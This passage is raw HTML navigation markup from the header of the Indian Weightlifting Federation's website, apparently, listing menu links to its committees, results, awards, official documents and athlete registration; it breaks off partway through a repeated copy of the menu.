		  <header class="gt-mobile-header"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset=""ArrayArray /></a></div><div class="gt-menu-icon"><svg version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 344.339 344.339" xml:space="preserve"> <g> <g> <g> <rect y="46.06" width="344.339" height="29.52"/> </g> <g> <rect y="156.506" width="344.339" height="29.52"/> </g> <g> <rect y="268.748" width="344.339" height="29.531"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div></div></header><div class="gt-mobile-background"></div><div class="gt-mobile-menu scrollbar-outer"><div class="gt-top"><div class="gt-inner"><div class="gt-menu-icon"><svg version="1.1" id="Layer_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 371.23 371.23" xml:space="preserve"> <polygon points="371.23,21.213 350.018,0 185.615,164.402 21.213,0 0,21.213 164.402,185.615 0,350.018 21.213,371.23 185.615,206.828 350.018,371.23 371.23,350.018 206.828,185.615 "/> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div></div><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6454' id='mega-menu-item-6454'><a class="mega-menu-link" href="https://iwlf.in/national-event-results/">National Event Results</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7929' id='mega-menu-item-7929'><a class="mega-menu-link" href="https://iwlf.in/international-event-results/">International Event Results</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6457' id='mega-menu-item-6457'><a class="mega-menu-link" href="https://iwlf.in/ranking-list/">Ranking List</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-30255' id='mega-menu-item-30255'><a class="mega-menu-link" href="https://iwlf.in/zonal-women-ranking-list/">Zonal Women Ranking</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2911' id='mega-menu-item-2911'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">National Camps<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2918' id='mega-menu-item-2918'><a class="mega-menu-link" href="https://iwlf.in/list-of-ongoing-camps/">List of ongoing camps</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3005' id='mega-menu-item-3005'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Awardees<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2996' id='mega-menu-item-2996'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Padamshree</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4623' id='mega-menu-item-4623'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Rajiv Gandhi Khel Ratna</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4624' id='mega-menu-item-4624'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dhyanchand Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4625' id='mega-menu-item-4625'><a class="mega-menu-link" href="https://iwlf.in/awardees/padamshree/">Dronacharya Awardees</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4627' id='mega-menu-item-4627'><a class="mega-menu-link" href="https://iwlf.in/awardees/arjuna-awardees/">Arjuna Awardees</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-3214' id='mega-menu-item-3214'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Documents<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-3214-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-3214-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3185' id='mega-menu-item-3185'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/gcm/">Annual Meetings-GCM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-collapse-children mega-menu-item-3186' id='mega-menu-item-3186'><a class="mega-menu-link" href="https://iwlf.in/documents/annual-meetings/ecm/">Annual Meetings-ECM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3311' id='mega-menu-item-3311'><a class="mega-menu-link" href="https://iwlf.in/documents/athletes-diplomas/">Athlete’s Diplomas</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3357' id='mega-menu-item-3357'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/IWF-TCRR-2024.pdf">Technical Competition Rule Book</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3391' id='mega-menu-item-3391'><a class="mega-menu-link" href="https://iwlf.in/documents/suspended-coaches/">Suspended Coaches</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3364' id='mega-menu-item-3364'><a class="mega-menu-link" href="https://iwlf.in/anti-doping-policy/anti-doping-policy-details/">Anti Doping Policy details</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3381' id='mega-menu-item-3381'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2025/03/DOPE-DECLARATION-UNDERTAKING-FORM-1.pdf">Dope Declaration Undertaking Form</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-2-columns mega-menu-item-3191' id='mega-menu-item-3191'><a class="mega-menu-link" href="https://iwlf.in/documents/age-estimation-form/">Age Estimation Form</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-29079' id='mega-menu-item-29079'><a class="mega-menu-link" href="https://iwlf.in/states-districts/">States &#038; Districts</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5005' id='mega-menu-item-5005'><a class="mega-menu-link" href="https://iwlf.in/documents/report-of-secretary-general/">Minimum qualifying weights</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-29695' id='mega-menu-item-29695'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/06/Code-of-Conduct-for-TOs.pdf">Code of Conduct for Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16429' id='mega-menu-item-16429'><a class="mega-menu-link" href="https://iwlf.in/national-sports-code-2011-2/">National Sports Code 2011</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://nadaindia.yas.gov.in/results-management/#ADRVs">Suspended Athletes</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3495' id='mega-menu-item-3495'><a class="mega-menu-link" href="https://iwlf.in/documents/intl-reports-expenses/">Int’l Reports & Expenses</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3496' id='mega-menu-item-3496'><a class="mega-menu-link" href="https://iwlf.in/documents/important-circulars/">Important Circulars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3499' id='mega-menu-item-3499'><a class="mega-menu-link" href="https://iwlf.in/documents/code-of-conduct/">Code  of Conduct</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-3214-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3498' id='mega-menu-item-3498'><a class="mega-menu-link" href="https://iwlf.in/documents/expenses-intl-tours/">Expenses – Int’l tours</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3501' id='mega-menu-item-3501'><a class="mega-menu-link" href="https://iwlf.in/documents/actc/">ACTC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3500' id='mega-menu-item-3500'><a class="mega-menu-link" href="https://iwlf.in/documents/financial/">Financial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3350' id='mega-menu-item-3350'><a class="mega-menu-link" href="https://iwlf.in/documents/athlete-i-d-cards/">Athlete I.D. Cards</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3503' id='mega-menu-item-3503'><a class="mega-menu-link" href="https://iwlf.in/wp-content/uploads/2024/10/TEAM-CHAMPIONSHIPS-UPTO-NAGROTA-BAGWAN.pdf">National Championships (Past)</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-4067' id='mega-menu-item-4067'><a class="mega-menu-link" href="https://iwlf.in/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3484' id='mega-menu-item-3484'><a class="mega-menu-link" href="https://iwlf.in/?post_type=event" tabindex="0">Competitions</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33779' id='mega-menu-item-33779'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Registration<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35867' id='mega-menu-item-35867'><a class="mega-menu-link" href="https://register.iwlf.in/register">Athlete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://register.iwlf.in/login">Login</a></li></ul>
</li></ul></div></nav></div><div class="gt-bottom"><ul class="gt-user-box"><li><a href="https://iwlf.in/athletes/login">Sign In</a></li></ul><div style="background-color:#f1f1f1;" class="desktop-hide mobile_menu_addrss">
								<h4>Contact And Follow</h4>
								<ul class="mobile_social">
									<li class="_inta"><a href=""><i class="fab fa-instagram"></i></a></li>
									<li class="_face"><a href=""><i class="fab fa-facebook-f"></i></a></li>	
								</ul>
								<p><i class="fas fa-phone text-dark"></i> 011-4541605</p>
								<p><i class="fas fa-envelope text-dark"></i>  iwlf2008@gmail.com</p>
						</div></div></div>

		  <header class="gt-header gt-style-3"><div class="container gt-container"><div class="gt-logo"><a href="https://iwlf.in/"><img alt="IWLF" src="https://iwlf.in/wp-content/uploads/2025/06/iwlf-header-logo.png" srcset="" height="px" width="px" /></a></div><div class="gt-content"><nav class="gt-navbar"><div id="mega-menu-wrap-mainmenu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-mainmenu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="600" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="false" data-mobile-state="expand_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-item-align-float-left mega-menu-item-2902' id='mega-menu-item-2902'><a class="mega-menu-link" href="https://iwlf.in/about-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">About us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-2902-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-first_highlight mega-menu-columns-4-of-12 first_highlight' id='mega-menu-2902-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2903' id='mega-menu-item-2903'><a class="mega-menu-link" href="https://iwlf.in/?page_id=2893">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3481' id='mega-menu-item-3481'><a class="mega-menu-link" href="https://iwlf.in/about-us/international-affiliations/">International Affiliations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3081' id='mega-menu-item-3081'><a class="mega-menu-link" href="https://iwlf.in/rti/central-public-information-officer/">Public Information Officer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3487' id='mega-menu-item-3487'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-technical-officials/">List of Technical Officials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-3491' id='mega-menu-item-3491'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Sub-Committees<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6152' id='mega-menu-item-6152'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/athlete-committee/">Athlete Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6151' id='mega-menu-item-6151'><a class="mega-menu-link" href="https://iwlf.in/about-us/selection-committee/">Selection Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24117' id='mega-menu-item-24117'><a class="mega-menu-link" href="https://iwlf.in/grievance-committee/">Grievance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8507' id='mega-menu-item-8507'><a class="mega-menu-link" href="https://iwlf.in/finance-committee/">Finance Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8506' id='mega-menu-item-8506'><a class="mega-menu-link" href="https://iwlf.in/technical-committee/">Technical Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15585' id='mega-menu-item-15585'><a class="mega-menu-link" href="https://iwlf.in/international-relations-committee/">International Relations Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8505' id='mega-menu-item-8505'><a class="mega-menu-link" href="https://iwlf.in/dispute-resolution-committee/">Dispute Resolution Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8504' id='mega-menu-item-8504'><a class="mega-menu-link" href="https://iwlf.in/publicity-statistics-committee/">Publicity &#038; Statistics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15580' id='mega-menu-item-15580'><a class="mega-menu-link" href="https://iwlf.in/disciplinary-committee/">Disciplinary Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16632' id='mega-menu-item-16632'><a class="mega-menu-link" href="https://iwlf.in/grievance-redressal-committee/">Internal Complaints Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16631' id='mega-menu-item-16631'><a class="mega-menu-link" href="https://iwlf.in/ethics-commission/">Ethics Commission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27907' id='mega-menu-item-27907'><a class="mega-menu-link" href="https://iwlf.in/doping-ethics-committee/">Doping Ethics Committee</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-35058' id='mega-menu-item-35058'><a class="mega-menu-link" href="https://iwlf.in/arbitration-committee/">Arbitration Committee</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3493' id='mega-menu-item-3493'><a class="mega-menu-link" href="https://iwlf.in/about-us/list-of-coaches/">List of Coaches</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3479' id='mega-menu-item-3479'><a class="mega-menu-link" href="https://iwlf.in/about-us/vision-mission/">Vision &#038; Mission</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33361' id='mega-menu-item-33361'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliation-criteria/">Affiliation Criteria</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5001' id='mega-menu-item-5001'><a class="mega-menu-link" href="https://iwlf.in/rti/appellate-authority/">Appellate Authority</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3488' id='mega-menu-item-3488'><a class="mega-menu-link" href="https://iwlf.in/about-us/constitution/">Constitution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://iwlf.in/about-us/affiliated-units/">Affiliated Units</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3494' id='mega-menu-item-3494'><a class="mega-menu-link" href="https://iwlf.in/about-us/3040-2/">Contact Us</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-2902-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3478' id='mega-menu-item-3478'><a class="mega-menu-link" href="https://iwlf.in/about-us/objectives/">Objectives</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3074' id='mega-menu-item-3074'><a class="mega-menu-link" href="#">RTI</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6455' id='mega-menu-item-6455'><a class="mega-menu-link" href="https://iwlf.in/national-records/">National Records</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3490' id='mega-menu-item-3490'><a class="mega-menu-link" href="https://iwlf.in/about-us/office-bearers/">Office Bearers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3492' id='mega-menu-item-3492'><a class="mega-menu-link" href="https://iwlf.in/about-us/raining-centres-camps/">Training Centres / Camps</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3471' id='mega-menu-item-3471'><a class="mega-menu-link" href="https://iwlf.in/gallery/">Gallery</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6241' id='mega-menu-item-6241'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Result<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
